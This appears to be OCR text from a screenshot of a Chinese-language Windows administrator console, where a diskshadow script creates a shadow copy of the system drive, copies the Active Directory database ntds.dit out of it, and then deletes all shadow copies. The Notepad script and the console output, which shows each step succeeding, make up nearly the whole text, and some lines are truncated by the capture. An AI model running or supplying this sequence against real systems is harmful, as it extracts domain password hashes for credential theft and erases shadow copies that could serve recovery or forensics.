 管理员: C:\Windows\system32\cmd.exe
- 属性: No_Auto_Release Persistent No_Writers Differe
已列出的卷影副本数: 1
->
-> expose %someAlias% k:
-> %someAlias% = {aac4a4c7-98ca-49a8-b81f-9a7abe9a9330}
已成功将卷影副本暴露为 k:\。
->
-> exec "cmd.exe" /c copy k:\\windows\\ntds\\ntds.dit c:\\ntds.dit
已复制 1 个文件。
->
-> delete shadows all
正在从提供程序 {b5946137-7b9f-4925-af80-51abd60b20d5} [属性: 0x0012001
\\?\Volume{360e7245-66f1-11eb-865e-806e6f6e6963}\ 上的卷影副本 {79792
1ab-8e80-cc12d1ce3708}...
正在从提供程序 {b5946137-7b9f-4925-af80-51abd60b20d5} [属性: 0x0002001
\\?\Volume{360e7245-66f1-11eb-865e-806e6f6e6963}\ 上的卷影副本 {6f
3f0-a1da-9e6cd6dfa88b}...
正在从提供程序 {b5946137-7b9f-4925-af80-51abd60b20d5} [属性: 0x0002
\\?\Volume{360e7245-66f1-11eb-865e-806e6f6e6963}\ 上的卷影副本 {65
ff7-9e14-50ee3be71e4c}...
正在从提供程序 {b5946137-7b9f-4925-af80-51abd60b20d5} [属性: 0x0012
\\?\Volume{360e7245-66f1-11eb-865e-806e6f6e6963}\ 上的卷影副本 {aa
9a8-b81f-9a7abe9a9330}...
command - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
set context persistent nowriters
add volume c: alias someAlias
create
expose %someAlias% k:
exec "cmd.exe" /c copy k:\\windows\\ntds\\ntds.dit c:\\ntds.dit
delete shadows all
list shadows all
reset
exit
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
PerfLogs 2009/7/14 11:20 文
Program Files 2022/3/22 14:38 文
Program Files (x86) 2022/3/22 14:38 文
Windows 2022/3/22 14:40 文
用户 2021/2/4 22:03 文
command 2022/7/2 15:46 文
ntds.dit 2022/7/2 10:43 DI